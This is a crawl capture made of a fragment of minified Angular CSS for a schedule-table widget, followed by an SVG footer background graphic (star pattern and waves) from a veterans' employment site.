tr[_ngcontent-%COMP%]{height:54px}.schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child, .schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:first-child{padding-right:5px}.schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:last-child, .schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:last-child{padding-left:5px;min-width:15px}.schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:not(:first-child), .schedule-table-container[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:not(:first-child){padding:0 2.5px}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]{overflow:hidden;max-width:400px;text-overflow:ellipsis;white-space:normal;font-size:14px;line-height:1.43;letter-spacing:-.05px;color:#3a3b3f}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]{display:flex;flex-wrap:nowrap;align-items:center}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .status-indicator[_ngcontent-%COMP%]{width:8px;height:8px;border-radius:50%;margin-right:5px}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{background:#47b881}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{background:#ec4c47}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .black[_ngcontent-%COMP%]{background:#212529}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{background:#f7d154}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .blue[_ngcontent-%COMP%]{background:#0064be}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .light-blue[_ngcontent-%COMP%]{background:#93ccff}.schedule-table-container[_ngcontent-%COMP%]   .widget-table-cell[_ngcontent-%COMP%]   .cell-data[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]{color:#9ea0a5}.schedule-table-container[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]{font-size:14px;line-height:1.43;letter-spacing:-.05px;color:#3a3b3f}.schedule-table-container[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]   .table-header-title-wrapper[_ngcontent-%COMP%]{display:flex;flex-wrap:nowrap;align-items:center}.schedule-table-container[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]   .table-header-title-wrapper[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-right:10px}.schedule-table-container[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]   .table-header-title-wrapper[_ngcontent-%COMP%]   .column-filter[_ngcontent-%COMP%]{cursor:pointer}.schedule-table-container[_ngcontent-%COMP%]   .edit-link[_ngcontent-%COMP%]{font-weight:500;color:#0064be;cursor:pointer}.schedule-table-container[_ngcontent-%COMP%]   .column-filter[_ngcontent-%COMP%]{cursor:pointer}.schedule-table-container[_ngcontent-%COMP%]   .column-filter[_ngcontent-%COMP%]   .action-icon[_ngcontent-%COMP%]{color:#9ea0a5}.schedule-table-container[_ngcontent-%COMP%]   .column-filter[_ngcontent-%COMP%]   .active-filter[_ngcontent-%COMP%], .schedule-table-container[_ngcontent-%COMP%]   .column-filter[_ngcontent-%COMP%]   .sort-icon[_ngcontent-%COMP%]{color:#0064be}']}),t})()}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://vets2industry.org/wp-content/uploads/2018/03/footer-background.svg
body_size: 1728
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 751.3 246.8" style="enable-background:new 0 0 751.3 246.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#040380;}
	.st3{opacity:0.32;clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
</style>
<pattern x="423.9" width="28.2" height="24.3" patternUnits="userSpaceOnUse" id="Motivo_nuevo" viewBox="0 -24.3 28.2 24.3" style="overflow:visible;">
	<g>
		<rect x="0" y="-24.3" class="st0" width="28.2" height="24.3"></rect>
		<polygon class="st1" points="2.5,-11.6 6.7,-14.6 10.8,-11.6 9.2,-16.4 13.3,-19.4 8.2,-19.4 6.7,-24.3 5.1,-19.4 0,-19.4     4.1,-16.4   "></polygon>
		<path class="st1" d="M28.2-7.8l-4.1,3L25.7,0l-4.1-3l-4.1,3L19-4.8l-4.1-3H20l1.6-4.8l1.6,4.8H28.2z M21.6-5.7L21.6-5.7L21.6-5.7    L21.6-5.7z"></path>
	</g>
</pattern>
<g id="BACKGROUND">
</g>
<g id="OBJECTS">
	<rect class="st2" width="751.3" height="246.8"></rect>
	<g>
		<defs>
			<path id="SVGID_1_" d="M-1.3,186.8c46.9,46.9,130.7,44.3,217.5,20.9s136.9,1.9,224.5,14.6s140.6-30.4,242.1-20.1     c38.9,4,68.5,14.5,68.5,14.5v29.9H-1.3V186.8z"></path>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
		</clipPath>
		<pattern id="SVGID_3_" xlink:href="#Motivo_nuevo" patternTransform="matrix(0.9345 0 0 0.9345 -530.2809 -552.0932)">
		</pattern>
		<path class="st3" d="M751.3,246.8V146.4C625.9,19.5,500.4,289.9,375,163c0,0,0,0,0,0C249.6-26.7,124.1,285-1.3,95.3v151.4H751.3z"></path>
	</g>
</g>
</svg>
